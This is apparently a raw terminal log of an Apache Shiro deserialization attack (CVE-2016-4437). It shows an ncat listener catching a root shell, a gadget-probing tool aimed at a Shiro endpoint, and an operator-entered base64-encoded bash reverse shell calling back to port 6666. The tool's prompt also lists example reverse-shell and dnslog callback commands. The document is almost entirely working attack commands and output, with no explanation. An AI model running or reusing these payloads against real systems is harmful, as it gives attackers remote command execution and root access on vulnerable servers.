 [root@Lluna CVE-2016-4437]# nc -nvlp 6666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::6666
Ncat: Listening on 0.0.0.0:6666
Ncat: Connection from 81.70.195.159
Ncat: Connection from 81.70.195.159
bash: cannot set terminal process g
bash: no job control in this shell
root@3be0c53de6b9:/#
C:\Windows\system32\cmd.exe - java  -jar shiro_tool.jar http://81.70.195.159:8080/
[-] check CommonsCollections1
[-] check CommonsCollections2
[-] check CommonsCollections3
[-] check CommonsCollections4
[-] check CommonsCollections5
[-] check CommonsCollections6
[-] check CommonsCollections7
[-] check CommonsCollections8
[-] check CommonsCollections9
[-] check CommonsCollections10
[-] check Groovy1
[-] check JSON1
[-] check Spring1
[-] check Spring2
[-] check Jdk7u21
[-] check JRMPClient
[-] check ROME
[-] check Clojure
[*] find: CommonsBeanutils1 can be use
[*] find: CommonsCollections10 can be use
[*] find: JRMPClient can be use
0: CommonsBeanutils1
1: CommonsCollections10
2: JRMPClient
[-] please enter the number(0-2)
> 1
[-] use gadget: CommonsCollections10
[*] command example: bash -i >& /dev/tcp/xx.xx.xx.xx/80 0>&1 , command example: curl dnslog.xxx.com
[*] if need base64 command, input should startwith bash=/powershell=/python=/perl=
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC84MS43MC4xOTUuMTU5LzY2NjYgMD4mMQ==}|{base64,-d}|{bash,-i}
[-] please enter command, enter q or quit to quit, enter back to re-choose gadget
>